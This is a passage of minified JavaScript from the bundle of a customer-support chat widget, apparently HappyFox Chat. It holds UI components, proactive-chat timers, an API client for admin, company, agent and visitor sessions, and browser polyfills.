isNaN(i)||(isNaN(n)||t-n<=this.DROP_TIMEOUT)&&(e=!1),e},setTimerToDropOnce:function(){this.dropTimeoutIndex||this.setTimerToDrop()},setTimerToDrop:function(){var e,t=this,i=new Date,n=new Date(this.get("seenAt"));if(!isNaN(n)){var s=i-n;s<=this.DROP_TIMEOUT&&(e=this.DROP_TIMEOUT-s,this.clearTimerToDrop(),this.dropTimeoutIndex=window.setTimeout((function(){t.resetProactiveRequest()}),e),a.info("Proactive request will be droped in",e/6e4,"minutes."))}},clearTimerToDrop:function(){this.dropTimeoutIndex&&(window.clearTimeout(this.dropTimeoutIndex),delete this.dropTimeoutIndex)},fetchAgentDetailsOnce:function(e){var t,i=this,n=r.chatController.widgetModel,o=this.get("agent_id");return(s.isNumber(o)?(t=r.chatController.allAgentCollection.add({agent_id:o})).fetchDetailsOnce().then((function(){o=i.get("agent_id"),s.isNumber(o)&&i.set({agent_name:t.get("agent_name")||n.get("text").badge,agent_profile_image:t.get("profile_image")})})):$.Deferred().reject({type:"agent_id_missing",message:'"agent_id" missing'})).promise()},saveToStorage:function(){return r.chatController.setItem(this.name,JSON.stringify(this.toJSON()))},restoreFromStorage:function(){var e=this;return r.chatController.getItem(this.name).then((function(t){var i=o.parseSafe(t);return e.set(i),e.firstRestorePromise.resolve(),$.Deferred().resolve().promise()}))},isPendingInBadgeView:function(){return"pending"===this.get("status")&&!this.get("isClosed")},getAgentName:function(e){return this.isAgentNameAllowed()&&this.get("agent_name")?this.get("agent_name"):e||r.chatController.widgetModel.i18next.t("label.agentName")},isAgentNameAllowed:function(){return r.chatController.widgetModel.get("appearance").showAgentName}});e.exports=l},3499:function(e,t,i){var n=i("clIx"),s=i("hvev"),o=n.Collection.extend({model:s});e.exports=o},"3ZfB":function(e,t,i){var n=i("ZA1j"),s=i("5VhH"),o=i("1wLG"),a=n.createClass({displayName:"AgentImageListComponent",name:"agent_image_list",getInitialState:function(){return this.state},render:function(){var e=this.props.agents||[],t=this,i=this.props.widget.get("appearance").showAgentName;return e=s.filter(e,(function(e){return e.displayImageUrl})),n.createElement("div",{className:"triggered-chat-avatar-container mb2"},0===e.length&&n.createElement("div",{className:"badge-image triggered-avatar",style:this.props.widget.get("colorStyles").bg},n.createElement("img",{className:"fit m-auto",src:o})),e.length>0&&e.map((function(e){return n.createElement("div",{key:e.agentChatId,className:"badge-image triggered-avatar",style:t.props.widget.get("colorStyles").bg},n.createElement("img",{className:"fit "+(e.displayImageUrl?"circle":"m-auto"),src:e.displayImageUrl,title:i?e.displayName:null}))})))}});e.exports=a},"3zkq":function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/0189ff32f6d81d15e8f7376ec10233a9.png"},"4Aqg":function(e,t,i){i("uY6S");var n=i("ZA1j"),s=(i("aqL7"),i("zeuY")),o=i("mY66"),a=n.createClass({displayName:"InprogressPrechatFormComponent",name:"inprogress_prechat_form",getInitialState:function(){return{}},onPrechatFormSubmit:function(e){s.emit(this.name+":submit:prechat_form",e)},onOfflineFormSubmit:function(e){s.emit(this.name+":submit:offline",e)},render:function(){return n.createElement(o,{state:this.props.state,widget:this.props.widget,visitor:this.props.visitor,departments:this.props.departments,config:this.props.config,geo:this.props.geo,routing:this.props.routing,prechatFields:this.props.prechatFields,page:this.props.page,submitButtonText:"Submit",onPrechatFormSubmit:this.onPrechatFormSubmit,onOfflineFormSubmit:this.onOfflineFormSubmit})}});e.exports=a},"4f1Y":function(e,t,i){var n=i("ZA1j"),s=(i("zeuY"),i("edsG")),o=n.createClass({displayName:"EmailSubscriptionSentComponent",name:"email_subscription_sent_form",mixins:[],render:function(){return n.createElement("div",{className:"newsletter-subscription-confirmation center"},n.createElement(s,{name:"rounded-tick-icon",className:"inline-block mb2",width:"48",height:"48"}),n.createElement("p",{className:"center"},this.props.widget.i18next.t("label.newsletterSuccessMessage")))}});e.exports=o},"4nUF":function(e,t,i){(function(t){e.exports=function e(t,i,n){function s(a,r){if(!i[a]){if(!t[a]){if(o)return o(a,!0);var l=new Error("Cannot find module '"+a+"'");throw l.code="MODULE_NOT_FOUND",l}var c=i[a]={exports:{}};t[a][0].call(c.exports,(function(e){var i=t[a][1][e];return s(i||e)}),c,c.exports,e,t,i,n)}return i[a].exports}for(var o=!1,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,i){var n,s;n=window,s=function(e,t){return{newSession:function(i,n){return t.apiRequest("/api/session/admin",{admin_api_token:i},(function(t,i){if(t)return e(null===i),void n(t,null);"SessionFailed"!=i[0]&&"Error"!=i[0]?(e("SessionStarted"==i[0]),n(null,i[1])):(t=["app-error",i[1].message],n(t,null))}))},Session:function(i){function n(n,s){return t.apiRequest("/api/admin",{session_token:i,request:n},(function(t,i){if(t)return e(null===i),void s(t,null);"Error"!=i[0]?s(null,i):(t=["app-error",i[1].message],s(t,null))}))}this.ping=function(e){return n(["Ping",{}],e)},this.registerCompany=function(e,t){return n(["RegisterCompany",{name:e}],t)},this.lookupCompany=function(e,t){return n(["LookupCompany",{company_id:e}],t)},this.listAllCompanies=function(e){return n(["ListAllCompanies",{}],e)},this.getDefaultWebhookURL=function(e){return n(["GetDefaultWebhookURL",{}],e)},this.setDefaultWebhookURL=function(e,t){return n(["SetDefaultWebhookURL",{url:e}],t)},this.getCompanySpecificWebhookURLs=function(e){return n(["GetCompanySpecificWebhookURLs",{}],e)},this.setCompanySpecificWebhookURL=function(e,t,i){return n(["SetCompanySpecificWebhookURL",{company_id:e,url:t}],i)},this.removeCompanySpecificWebhookURL=function(e,t){return n(["RemoveCompanySpecificWebhookURL",{company_id:e}],t)},this.registerWebhooks=function(e,t,i){return n(["RegisterWebhooks",{company_id:e,webhooks:t}],i)},this.unregisterWebhooks=function(e,t,i){return n(["UnregisterWebhooks",{company_id:e,webhooks:t}],i)},this.closeSession=function(e){return n(["CloseSession",{}],e)}}}},"object"==typeof i?t.exports=s(e("assert"),e("./common")):n.admin=s(assert,common)},{"./common":3,assert:8}],2:[function(e,t,i){var n,s;n=window,s=function(e,t){function i(t,i,n){if(t)return e(null===i),void n(t,null);"SessionFailed"!=i[0]&&"Error"!=i[0]?(e("SessionStarted"==i[0]),n(null,i[1])):n(t=["app-error",i[1].message],null)}return{newSession:function(e,n){return t.apiRequest("/api/session/agent",["WebSessionRequest",{agent_access_token:e}],(function(e,t){i(e,t,n)}))},newAndroidSession:function(e,n,s){return t.apiRequest("/api/session/agent",["AndroidSessionRequest",{agent_access_token:e,authorization_key:n}],(function(e,t){i(e,t,s)}))},newIOSSession:function(e,n,s){return t.apiRequest("/api/session/agent",["IOSSesionRequest",{agent_access_token:e,device_token:n}],(function(e,t){i(e,t,s)}))},Session:function(i){function n(n,s,o){var a="/api/agent";return o&&(a="/api/notifications/agent"),t.apiRequest(a,{session_token:i,request:n},(function(t,i){if(t)return e(null===i),void s(t,null);"Error"!=i[0]?s(null,i):(t=["app-error",i[1].message],s(t,null))}))}this.ping=function(e){return n(["Ping",{}],e)},this.whoAmI=function(e){return n(["WhoAmI",{}],e)},this.setName=function(e,t){return n(["SetName",{name:e}],t)},this.setEmail=function(e,t){return n(["SetEmail",{email:e}],t)},this.setVisitorName=function(e,t,i){return n(["SetVisitorName",{visitor_id:e,visitor_name:t}],i)},this.setVisitorEmail=function(e,t,i){return n(["SetVisitorEmail",{visitor_id:e,visitor_email:t}],i)},this.setVisitorPhone=function(e,t,i){return n(["SetVisitorPhone",{visitor_id:e,visitor_phone:t}],i)},this.setAvailability=function(e,t){return n(["SetAvailability",{available:e}],t)},this.assignVisitorToAgent=function(e,t,i){return n(["SetVisitorAssignedTo",{visitor_id:e,assigned_to_agent:t}],i)},this.unassignVisitor=function(e,t){return n(["SetVisitorAssignedTo",{visitor_id:e,assigned_to_agent:null}],t)},this.engageVisitor=function(e,t){return n(["EngageVisitor",{visitor_id:e}],t)},this.joinVisitor=function(e,t){return n(["JoinVisitor",{visitor_id:e}],t)},this.leaveVisitor=function(e,t){return n(["LeaveVisitor",{visitor_id:e}],t)},this.startMonitoringVisitor=function(e,t){return n(["StartMonitoringVisitor",{visitor_id:e}],t)},this.stopMonitoringVisitor=function(e,t){return n(["StopMonitoringVisitor",{visitor_id:e}],t)},this.notifyTyping=function(e,t){return n(["NotifyTyping",{visitor_id:e}],t)},this.sendMessage=function(e,t,i){return n(["SendMessage",{visitor_id:e,message_type:"",text:t}],i)},this.sendSpecialMessage=function(e,t,i,s){return n(["SendMessage",{visitor_id:e,message_type:t,text:i}],s)},this.deactivateVisitor=function(e,t){return n(["DeactivateVisitor",{visitor_id:e}],t)},this.sendAgentAgentMessage=function(e,t,i){return n(["SendAgentAgentMessage",{to_agent_id:e,text:t}],i)},this.requestAgentAgentTransfer=function(e,t,i){return n(["RequestAgentAgentTransfer",{to_agent_id:e,visitor_id:t}],i)},this.acceptAgentAgentTransfer=function(e,t,i){return n(["AcceptAgentAgentTransfer",{to_agent_id:e,visitor_id:t}],i)},this.declineAgentAgentTransfer=function(e,t,i){return n(["DeclineAgentAgentTransfer",{to_agent_id:e,visitor_id:t}],i)},this.receiveNotifications=function(e,t){return n(["ReceiveNotifications",{received_count:e}],t,!0)},this.setSessionActiveStatus=function(e,t){return n(["SetSessionActiveStatus",{is_active:1==e}],t)},this.getAllSessionInformation=function(e){return n(["GetAllSessionInformation",{}],e)},this.getVisitorProfile=function(e,t){return n(["GetVisitorProfile",{visitor_id:e}],t)},this.transferVisitorToDepartment=function(e,t,i){return n(["TransferVisitorToDepartment",{visitor_id:e,department_id:t}],i)},this.pickVisitorFromQueue=function(e){return n(["PickVisitorFromQueue",{}],e)},this.setVisitorLanguage=function(e,t,i){return n(["SetVisitorLanguage",{visitor_id:e,visitor_lang:t}],i)},this.startTranslating=function(e,t,i){return n(["StartTranslating",{visitor_id:e,visitor_lang:t}],i)},this.stopTranslating=function(e,t){return n(["StopTranslating",{visitor_id:e}],t)},this.translate=function(e,t){return n(["Translate",{visitor_id:e}],t)},this.banVisitor=function(e,t){return n(["BanVisitor",{visitor_id:e}],t)},this.closeSession=function(e){return n(["CloseSession",{}],e)}}}},"object"==typeof i?t.exports=s(e("assert"),e("./common")):n.agent=s(assert,common)},{"./common":3,assert:8}],3:[function(e,t,i){var n,s;n=window,s=function(e){"function"!=typeof Array.prototype.forEach&&(Array.prototype.forEach=function(e){for(var t=0;t<this.length;t++)e.apply(this,[this[t],t,this])});var t="https://happyfoxchat.net/chatbackend";return function(){try{void 0===XMLHttpRequest.prototype.withCredentials&&(XMLHttpRequest.prototype.withCredentials=!0),void 0===XMLHttpRequest.DONE&&(XMLHttpRequest.UNSENT=0,XMLHttpRequest.OPENED=1,XMLHttpRequest.HEADERS_RECEIVED=2,XMLHttpRequest.LOADING=3,XMLHttpRequest.DONE=4)}catch(e){}}(),{useLocalServer:function(){t="http://127.0.0.1:8080"},useLiveServer:function(){t="https://happyfoxchat.net/chatbackend"},useCustomServer:function(e){t=e},apiRequest:function(i,n,s){var o=t+i,a=JSON.stringify({data:n});e.ajax({url:o,type:"POST",data:a,timeout:3e4,success:function(e){var t=e.data;s(null,t)},error:function(e,t,i){s(e?["network-error",e]:["http-error",t.status,i],null)}})}}},"object"==typeof i?t.exports=s(e("../twix")):n.common=s(Twix)},{"../twix":7}],4:[function(e,t,i){var n,s;n=window,s=function(e,t){return{newSession:function(i,n){return t.apiRequest("/api/session/company",{company_api_token:i},(function(t,i){if(t)return e(null===i),void n(t,null);"SessionFailed"!=i[0]&&"Error"!=i[0]?(e("SessionStarted"==i[0]),n(null,i[1])):(t=["app-server",i[1].message],n(t,null))}))},Session:function(i){function n(n,s){return t.apiRequest("/api/company",{session_token:i,request:n},(function(t,i){if(t)return e(null===i),void s(t,null);"Error"!=i[0]?s(null,i):(t=["app-error",i[1].message],s(t,null))}))}this.department=function(e,t){return{name:e,agents:t}},this.ping=function(e){return n(["Ping",{}],e)},this.whoAmI=function(e){return n(["WhoAmI",{}],e)},this.setIOSApplicationARN=function(e,t,i){return n(["SetIOSApplicationARN",{profile_id:e,sns_application_arn:t}],i)},this.setGCMApplicationARN=function(e,t,i){return n(["SetGCMApplicationARN",{profile_id:e,sns_application_arn:t}],i)},this.listAllApplicationARN=function(e){return n(["ListAllApplicationARN",{}],e)},this.registerAgent=function(e,t,i){return n(["RegisterAgent",{email:e,name:t}],i)},this.lookupAgent=function(e,t){return n(["LookupAgent",{agent_id:e}],t)},this.listAllAgents=function(e){return n(["ListAllAgents",{}],e)},this.setAgentName=function(e,t,i){return n(["SetAgentName",{agent_id:e,name:t}],i)},this.setAgentEmail=function(e,t,i){return n(["SetAgentEmail",{agent_id:e,email:t}],i)},this.lookupVisitor=function(e,t){return n(["LookupVisitor",{visitor_id:e}],t)},this.broadcastToAgents=function(e,t,i){return n(["BroadcastToAgents",{message_type:e,message_body:t}],i)},this.addProfile=function(e,t,i,s){return n(["AddProfile",{name:e,url:t,clone_from_profile_id:i}],s)},this.updateProfile=function(e,t,i,s){return n(["UpdateProfile",{profile_id:e,name:t,url:i}],s)},this.listAllProfiles=function(e){return n(["ListAllProfiles",{}],e)},this.lookupProfile=function(e,t){return n(["LookupProfile",{profile_id:e}],t)},this.enableProfile=function(e,t){return n(["EnableProfile",{profile_id:e}],t)},this.disableProfile=function(e,t){return n(["DisableProfile",{profile_id:e}],t)},this.enableDepartments=function(e,t,i){return n(["EnableDepartments",{profile_id:e,departments:t}],i)},this.disableDepartments=function(e,t){return n(["DisableDepartments",{profile_id:e}],t)},this.addDepartment=function(e,t,i,s){return n(["AddDepartment",{profile_id:e,department:this.department(t,i)}],s)},this.updateDepartment=function(e,t,i,s,o){return n(["UpdateDepartment",{profile_id:e,department_id:t,department:this.department(i,s)}],o)},this.removeDepartment=function(e,t,i){return n(["RemoveDepartment",{profile_id:e,department_id:t}],i)},this.listAllDepartments=function(e,t){return n(["ListAllDepartments",{profile_id:e}],t)},this.lookupDepartment=function(e,t,i){return n(["LookupDepartment",{profile_id:e,department_id:t}],i)},this.enableBroadcast=function(e,t,i,s,o,a){return n(["EnableBroadcast",{profile_id:e,is_max_chat_limit_enabled:t,agents_chat_limit:i,is_queue_enabled:s,queue_welcome_message:o}],a)},this.enableAutoAssign=function(e,t,i,s,o,a,r,l){return n(["EnableAutoAssign",{profile_id:e,is_reassignemnt_chat_enabled:t,reassignment_time_limit:i,is_max_chat_limit_enabled:s,agents_chat_limit:o,is_queue_enabled:a,queue_welcome_message:r}],l)},this.setMaxChatLimitForAnAgent=function(e,t,i){return n(["SetMaxChatLimitForAnAgent",{agent_id:e,max_chat_limit:t}],i)},this.WorkHour=function(e,t,i,n,s,o){return{from_week_day:e,time_from_hour:t,time_from_minute:i,to_week_day:n,time_to_hour:s,time_to_minute:o}},this.enableWorkHours=function(e,t,i){return n(["EnableWorkHours",{profile_id:e,work_hours:t}],i)},this.disableWorkHours=function(e,t){return n(["DisableWorkHours",{profile_id:e}],t)},this.listAllWorkHours=function(e,t){return n(["ListAllWorkHours",{profile_id:e}],t)},this.enableTranslation=function(e){return n(["EnableTranslation",{}],e)},this.disableTranslation=function(e){return n(["DisableTranslation",{}],e)},this.setProfileLanguage=function(e,t,i){return n(["SetProfileLanguage",{profile_id:e,lang:t}],i)},this.banVisitor=function(e,t,i,s){return n(["BanVisitor",{email:e,phone:t,ip_address:i}],s)},this.unbanVisitor=function(e,t,i,s){return n(["UnbanVisitor",{email:e,phone:t,ip_address:i}],s)},this.enableVisitorBanning=function(e){return n(["EnableVisitorBanning",{}],e)},this.disableVisitorBanning=function(e){return n(["DisableVisitorBanning",{}],e)},this.closeSession=function(e){return n(["CloseSession",{}],e)}}}},"object"==typeof i?t.exports=s(e("assert"),e("./common")):n.company=s(assert,common)},{"./common":3,assert:8}],5:[function(e,t,i){var n,s;n=window,s=function(e,t){function i(i,n){return t.apiRequest("/api/session/visitor",i,(function(t,i){if(t)return e(null===i),void n(t,null);"SessionFailed"!=i[0]&&"Error"!=i[0]?(e("SessionStarted"==i[0]),n(null,i[1])):(t=["app-error",i[1].message],n(t,null))}))}return{register:function(e,t,n,s,o,a){return i(["Register",{visitor_api_token:e,name:t,email:n,profile_id:s,department_id:o}],a)},registerWithPhone:function(e,t,n,s,o,a,r){return i(["RegisterWithPhone",{visitor_api_token:e,name:t,email:n,phone:s,profile_id:o,department_id:a}],r)},newSession:function(e,t){return i(["NewSession",{visitor_access_token:e}],t)},newSessionIfActive:function(e,t){return i(["NewSessionIfActive",{visitor_access_token:e}],t)},Session:function(i){function n(n,s,o){var a="/api/visitor";return o&&(a="/api/notifications/visitor"),t.apiRequest(a,{session_token:i,request:n},(function(t,i){if(t)return e(null===i),void s(t,null);"Error"!=i[0]?s(null,i):(t=["app-error",i[1].message],s(t,null))}))}this.ping=function(e){return n(["Ping",{}],e)},this.setAsMobileSession=function(e){return n(["SetAsMobileSession",{}],e)},this.setAsAndroidSession=function(e,t){return n(["SetAsAndroidSession",{authorization_key:e}],t)},this.setAsIOSSession=function(e,t){return n(["SetAsIOSSession",{device_token:e}],t)},this.setSessionActiveStatus=function(e,t){return n(["SetSessionActiveStatus",{is_active:1==e}],t)},this.whoAmI=function(e){return n(["WhoAmI",{}],e)},this.setName=function(e,t){return n(["SetName",{name:e}],t)},this.setEmail=function(e,t){return n(["SetEmail",{email:e}],t)},this.setPhone=function(e,t){return n(["SetPhone",{phone:e}],t)},this.setLocation=function(e,t){return n(["SetLocation",{location:e}],t)},this.notifyTyping=function(e){return n(["NotifyTyping",{}],e)},this.sendMessage=function(e,t){return n(["SendMessage",{message_type:"",text:e}],t)},this.sendSystemMessage=function(e,t){return n(["SendSystemMessage",{text:e}],t)},this.sendSpecialMessage=function(e,t,i){return n(["SendMessage",{message_type:e,text:t}],i)},this.deactivateSelf=function(e){return n(["DeactivateSelf",{}],e)},this.addMetadata=function(e,t,i){return n(["AddMetadata",{name:e,value:t}],i)},this.receiveNotifications=function(e,t){return n(["ReceiveNotifications",{received_count:e}],t,!0)},this.changeDepartment=function(e,t){return n(["ChangeDepartment",{department_id:e}],t)},this.closeSession=function(e){return n(["CloseSession",{}],e)}}}},"object"==typeof i?t.exports=s(e("assert"),e("./common")):n.visitor=s(assert,common)},{"./common":3,assert:8}],6:[function(e,t,i){var n,s;n=window,s=function(e,t,i,n,s){return{admin:t,company:i,agent:n,visitor:s,useLocalServer:e.useLocalServer,useLiveServer:e.useLiveServer,useCustomServer:e.useCustomServer}},"object"==typeof i?t.exports=s(e("./hfchat-internal/common"),e("./hfchat-internal/admin"),e("./hfchat-internal/company"),e("./hfchat-internal/agent"),e("./hfchat-internal/visitor")):n.hfchat=s(common,admin,company,agent,visitor)},{"./hfchat-internal/admin":1,"./hfchat-internal/agent":2,"./hfchat-internal/common":3,"./hfchat-internal/company":4,"./hfchat-internal/visitor":5}],7:[function(e,t,i){var n,s;n=window,s=function(){function e(e){var t,i="";try{i=((t=e.split("//"))[1]||t[0]).split("/")[0].replace("www.","")}catch(t){console.error('Exception caught while finding domain name from given URL. Given URL: "'+e+'". Error:',t)}return i}var t,i=-1!=(t=window.navigator&&window.navigator.userAgent.toLowerCase()||"").indexOf("msie")&&parseInt(t.split("msie")[1]),n=e(window.location.href);function s(t){return n!==e(t)}return ajax=function(e){return(e=e||{url:""}).type=e.type||"GET",e.headers=e.headers||{},e.timeout=parseInt(e.timeout)||0,e.success=e.success||function(){},e.error=e.error||function(){},e.sentResponse=!1,"boolean"==typeof e.crossDomain||(e.crossDomain=s(e.url)),!e.crossDomain||8!==i&&9!==i?_defaultAjax.apply(this,arguments):_ieCORS.apply(this,arguments)},_defaultAjax=function(e){var t=function(){try{return new window.XMLHttpRequest}catch(e){}}()||function(){try{return new window.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}();for(var i in t.open(e.type,e.url,!0),e.timeout>0&&(t.timeout=e.timeout,t.ontimeout=function(){1!=e.sentResponse&&(e.sentResponse=!0,e.error("ETIMEDOUT",null,null))}),e.headers)e.headers.hasOwnProperty(i)&&t.setRequestHeader(i,e.headers[i]);return t.onreadystatechange=function(){if(4==this.readyState){try{status=this.status}catch(e){return}if(1==e.sentResponse)return;if(200==this.status){e.sentResponse=!0;var t=JSON.parse(this.responseText);e.success(t)}else window.setTimeout((function(){1!=e.sentResponse&&(e.sentResponse=!0,e.error(null,this,this.statusText))}),1)}},t.send(e.data),t},_ieCORS=function(e){var t=function(){try{return new window.XDomainRequest}catch(e){}}();return e.timeout&&(t.timeout=e.timeout),t.open(e.type,e.url),t.onload=function(){e.sentResponse=!0;var i=JSON.parse(t.responseText);e.success(i)},t.onerror=function(){e.sentResponse=!0,e.error(t,null,null)},t.ontimeout=function(){e.sentResponse=!0,e.error("ETIMEDOUT",null,null)},t.onprogress=function(){},e.timeout&&(t.timeout=e.timeout),setTimeout((function(){t.send(e.data)}),200),t},get=function(e,t,i){return"function"==typeof t&&(i=t,t=void 0),ajax({url:e,data:t,success:i})},post=function(e,t,i){return"function"==typeof t&&(i=t,t=void 0),ajax({url:e,type:"POST",data:t,success:i})},{ajax:ajax,get:get,post:post}},"object"==typeof i?t.exports=s():n.Twix=s()},{}],8:[function(e,t,i){var n=e("util/"),s=Array.prototype.slice,o=Object.prototype.hasOwnProperty,a=t.exports=h;function r(e,t){return n.isUndefined(t)?""+t:!n.isNumber(t)||!isNaN(t)&&isFinite(t)?n.isFunction(t)||n.isRegExp(t)?t.toString():t:t.toString()}function l(e,t){return n.isString(e)?e.length<t?e:e.slice(0,t):e}function c(e,t,i,n,s){throw new a.AssertionError({message:i,actual:e,expected:t,operator:n,stackStartFunction:s})}function h(e,t){e||c(e,!0,t,"==",a.ok)}function d(e,t){if(e===t)return!0;if(n.isBuffer(e)&&n.isBuffer(t)){if(e.length!=t.length)return!1;for(var i=0;i<e.length;i++)if(e[i]!==t[i])return!1;return!0}return n.isDate(e)&&n.isDate(t)?e.getTime()===t.getTime():n.isRegExp(e)&&n.isRegExp(t)?e.source===t.source&&e.global===t.global&&e.multiline===t.multiline&&e.lastIndex===t.lastIndex&&e.ignoreCase===t.ignoreCase:n.isObject(e)||n.isObject(t)?function(e,t){if(n.isNullOrUndefined(e)||n.isNullOrUndefined(t))return!1;if(e.prototype!==t.prototype)return!1;if(u(e))return!!u(t)&&(e=s.call(e),t=s.call(t),d(e,t));try{var i,o,a=m(e),r=m(t)}catch(e){return!1}if(a.length!=r.length)return!1;for(a.sort(),r.sort(),o=a.length-1;o>=0;o--)if(a[o]!=r[o])return!1;for(o=a.length-1;o>=0;o--)if(i=a[o],!d(e[i],t[i]))return!1;return!0}(e,t):e==t}function u(e){return"[object Arguments]"==Object.prototype.toString.call(e)}function p(e,t){return!(!e||!t)&&("[object RegExp]"==Object.prototype.toString.call(t)?t.test(e):e instanceof t||!0===t.call({},e))}function g(e,t,i,s){var o;n.isString(i)&&(s=i,i=null);try{t()}catch(e){o=e}if(s=(i&&i.name?" ("+i.name+").":".")+(s?" "+s:"."),e&&!o&&c(o,i,"Missing expected exception"+s),!e&&p(o,i)&&c(o,i,"Got unwanted exception"+s),e&&o&&i&&!p(o,i)||!e&&o)throw o}a.AssertionError=function(e){this.name="AssertionError",this.actual=e.actual,this.expected=e.expected,this.operator=e.operator,e.message?(this.message=e.message,this.generatedMessage=!1):(this.message=function(e){return l(JSON.stringify(e.actual,r),128)+" "+e.operator+" "+l(JSON.stringify(e.expected,r),128)}(this),this.generatedMessage=!0);var t=e.stackStartFunction||c;if(Error.captureStackTrace)Error.captureStackTrace(this,t);else{var i=new Error;if(i.stack){var n=i.stack,s=t.name,o=n.indexOf("\n"+s);if(o>=0){var a=n.indexOf("\n",o+1);n=n.substring(a+1)}this.stack=n}}},n.inherits(a.AssertionError,Error),a.fail=c,a.ok=h,a.equal=function(e,t,i){e!=t&&c(e,t,i,"==",a.equal)},a.notEqual=function(e,t,i){e==t&&c(e,t,i,"!=",a.notEqual)},a.deepEqual=function(e,t,i){d(e,t)||c(e,t,i,"deepEqual",a.deepEqual)},a.notDeepEqual=function(e,t,i){d(e,t)&&c(e,t,i,"notDeepEqual",a.notDeepEqual)},a.strictEqual=function(e,t,i){e!==t&&c(e,t,i,"===",a.strictEqual)},a.notStrictEqual=function(e,t,i){e===t&&c(e,t,i,"!==",a.notStrictEqual)},a.throws=function(e,t,i){g.apply(this,[!0].concat(s.call(arguments)))},a.doesNotThrow=function(e,t){g.apply(this,[!1].concat(s.call(arguments)))},a.ifError=function(e){if(e)throw e};var m=Object.keys||function(e){var t=[];for(var i in e)o.call(e,i)&&t.push(i);return t}},{"util/":12}],9:[function(e,t,i){"function"==typeof Object.create?t.exports=function(e,t){e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(e,t){e.super_=t;var i=function(){};i.prototype=t.prototype,e.prototype=new i,e.prototype.constructor=e}},{}],10:[function(e,t,i){var n=t.exports={};function s(){}n.nextTick=function(){var e="undefined"!=typeof window&&window.setImmediate,t="undefined"!=typeof window&&window.MutationObserver,i="undefined"!=typeof window&&window.postMessage&&window.addEventListener;if(e)return function(e){return window.setImmediate(e)};var n=[];if(t){var s=document.createElement("div");return new MutationObserver((function(){var e=n.slice();n.length=0,e.forEach((function(e){e()}))})).observe(s,{attributes:!0}),function(e){n.length||s.setAttribute("yes","no"),n.push(e)}}return i?(window.addEventListener("message",(function(e){var t=e.source;t!==window&&null!==t||"process-tick"!==e.data||(e.stopPropagation(),n.length>0&&n.shift()())}),!0),function(e){n.push(e),window.postMessage("process-tick","*")}):function(e){setTimeout(e,0)}}(),n.title="browser",n.browser=!0,n.env={},n.argv=[],n.on=s,n.addListener=s,n.once=s,n.off=s,n.removeListener=s,n.removeAllListeners=s,n.emit=s,n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")}},{}],11:[function(e,t,i){t.exports=function(e){return e&&"object"==typeof e&&"function"==typeof e.copy&&"function"==typeof e.fill&&"function"==typeof e.readUInt8}},{}],12:[function(e,i,n){(function(t,i){var s=/%[sdj%]/g;n.format=function(e){if(!v(e)){for(var t=[],i=0;i<arguments.length;i++)t.push(r(arguments[i]));return t.join(" ")}i=1;for(var n=arguments,o=n.length,a=String(e).replace(s,(function(e){if("%%"===e)return"%";if(i>=o)return e;switch(e){case"%s":return String(n[i++]);case"%d":return Number(n[i++]);case"%j":try{return JSON.stringify(n[i++])}catch(e){return"[Circular]"}default:return e}})),l=n[i];i<o;l=n[++i])m(l)||!E(l)?a+=" "+l:a+=" "+r(l);return a},n.deprecate=function(e,s){if(C(i.process))return function(){return n.deprecate(e,s).apply(this,arguments)};if(!0===t.noDeprecation)return e;var o=!1;return function(){if(!o){if(t.throwDeprecation)throw new Error(s);t.traceDeprecation||console.error(s),o=!0}return e.apply(this,arguments)}};var o,a={};function r(e,t){var i={seen:[],stylize:c};return arguments.length>=3&&(i.depth=arguments[2]),arguments.length>=4&&(i.colors=arguments[3]),g(t)?i.showHidden=t:t&&n._extend(i,t),C(i.showHidden)&&(i.showHidden=!1),C(i.depth)&&(i.depth=2),C(i.colors)&&(i.colors=!1),C(i.customInspect)&&(i.customInspect=!0),i.colors&&(i.stylize=l),h(i,e,i.depth)}function l(e,t){var i=r.styles[t];return i?"["+r.colors[i][0]+"m"+e+"["+r.colors[i][1]+"m":e}function c(e,t){return e}function h(e,t,i){if(e.customInspect&&t&&S(t.inspect)&&t.inspect!==n.inspect&&(!t.constructor||t.constructor.prototype!==t)){var s=t.inspect(i,e);return v(s)||(s=h(e,s,i)),s}var o=function(e,t){if(C(t))return e.stylize("undefined","undefined");if(v(t)){var i="'"+JSON.stringify(t).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return e.stylize(i,"string")}return f(t)?e.stylize(""+t,"number"):g(t)?e.stylize(""+t,"boolean"):m(t)?e.stylize("null","null"):void 0}(e,t);if(o)return o;var a=Object.keys(t),r=function(e){var t={};return e.forEach((function(e,i){t[e]=!0})),t}(a);if(e.showHidden&&(a=Object.getOwnPropertyNames(t)),M(t)&&(a.indexOf("message")>=0||a.indexOf("description")>=0))return d(t);if(0===a.length){if(S(t)){var l=t.name?": "+t.name:"";return e.stylize("[Function"+l+"]","special")}if(b(t))return e.stylize(RegExp.prototype.toString.call(t),"regexp");if(y(t))return e.stylize(Date.prototype.toString.call(t),"date");if(M(t))return d(t)}var c,E="",w=!1,T=["{","}"];return p(t)&&(w=!0,T=["[","]"]),S(t)&&(E=" [Function"+(t.name?": "+t.name:"")+"]"),b(t)&&(E=" "+RegExp.prototype.toString.call(t)),y(t)&&(E=" "+Date.prototype.toUTCString.call(t)),M(t)&&(E=" "+d(t)),0!==a.length||w&&0!=t.length?i<0?b(t)?e.stylize(RegExp.prototype.toString.call(t),"regexp"):e.stylize("[Object]","special"):(e.seen.push(t),c=w?function(e,t,i,n,s){for(var o=[],a=0,r=t.length;a<r;++a)_(t,String(a))?o.push(u(e,t,i,n,String(a),!0)):o.push("");return s.forEach((function(s){s.match(/^\d+$/)||o.push(u(e,t,i,n,s,!0))})),o}(e,t,i,r,a):a.map((function(n){return u(e,t,i,r,n,w)})),e.seen.pop(),function(e,t,i){return e.reduce((function(e,t){return t.indexOf("\n"),e+t.replace(/\u001b\[\d\d?m/g,"").length+1}),0)>60?i[0]+(""===t?"":t+"\n ")+" "+e.join(",\n  ")+" "+i[1]:i[0]+t+" "+e.join(", ")+" "+i[1]}(c,E,T)):T[0]+E+T[1]}function d(e){return"["+Error.prototype.toString.call(e)+"]"}function u(e,t,i,n,s,o){var 